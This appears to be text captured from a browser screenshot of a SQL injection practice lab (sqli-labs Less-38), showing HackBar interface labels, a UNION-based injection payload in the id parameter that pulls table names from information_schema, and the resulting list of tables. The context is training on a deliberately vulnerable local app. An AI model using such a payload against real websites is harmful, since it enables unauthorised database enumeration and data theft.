 Welcome Dhakkan
Your Username is : 2
Your Password is : emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.19.157:7766/Less-38
?id=-999' union select 1,2,(select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 1)--+
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All